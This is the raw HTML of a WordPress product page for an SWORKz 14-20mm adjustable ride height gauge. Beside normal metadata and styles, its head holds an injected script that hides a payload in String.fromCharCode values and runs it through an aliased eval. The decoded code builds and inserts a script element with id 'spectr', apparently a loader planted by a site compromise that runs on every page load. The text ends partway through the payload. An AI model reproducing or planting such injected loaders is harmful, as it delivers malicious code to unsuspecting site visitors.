

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/tools/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html
body_size: 14622
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-622002 SWORKz Tool 14-20mm Adjustable Ride Height Gauge - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #: SW-622002 SWORKz Tool 14-20mm Adjustable Ride H" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/tools/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-622002 SWORKz Tool 14-20mm Adjustable Ride Height Gauge - SWORKz" />
		<meta property="og:description" content="Part #: SW-622002 SWORKz Tool 14-20mm Adjustable Ride H" />
		<meta property="og:url" content="http://sworkz.com/tools/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html" />
		<meta property="article:published_time" content="2023-02-04T09:02:38+00:00" />
		<meta property="article:modified_time" content="2023-02-04T09:03:28+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-622002 SWORKz Tool 14-20mm Adjustable Ride Height Gauge - SWORKz" />
		<meta name="twitter:description" content="Part #: SW-622002 SWORKz Tool 14-20mm Adjustable Ride H" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/sworkz.com\/tools\/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html#blogposting","name":"SW-622002 SWORKz Tool 14-20mm Adjustable Ride Height Gauge - SWORKz","headline":"SW-622002 SWORKz Tool 14-20mm Adjustable Ride Height Gauge","author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"publisher":{"@id":"http:\/\/sworkz.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/622002.jpg","width":1200,"height":675},"datePublished":"2023-02-04T09:02:38+08:00","dateModified":"2023-02-04T09:03:28+08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"http:\/\/sworkz.com\/tools\/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html#webpage"},"isPartOf":{"@id":"http:\/\/sworkz.com\/tools\/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html#webpage"},"articleSection":"Tools"},{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/tools\/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/category\/tools#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/category\/tools#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/category\/tools","name":"Tools","description":"Part #: SW-622002 SWORKz Tool 14-20mm Adjustable Ride H","url":"http:\/\/sworkz.com\/category\/tools"},"previousItem":"http:\/\/sworkz.com\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"Person","@id":"http:\/\/sworkz.com\/author\/sworkz#author","url":"http:\/\/sworkz.com\/author\/sworkz","name":"sworkz"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/tools\/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html#webpage","url":"http:\/\/sworkz.com\/tools\/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html","name":"SW-622002 SWORKz Tool 14-20mm Adjustable Ride Height Gauge - SWORKz","description":"Part #: SW-622002 SWORKz Tool 14-20mm Adjustable Ride H","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/tools\/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html#breadcrumblist"},"author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"creator":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/622002.jpg","@id":"http:\/\/sworkz.com\/#mainImage","width":1200,"height":675},"primaryImageOfPage":{"@id":"http:\/\/sworkz.com\/tools\/sw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html#mainImage"},"datePublished":"2023-02-04T09:02:38+08:00","dateModified":"2023-02-04T09:03:28+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sworkz.com/wp-json/wp/v2/posts/9382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=9382' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Ftools%2Fsw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Ftools%2Fsw-622002-sworkz-tool-14-20mm-adjustable-ride-height-gauge.html&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,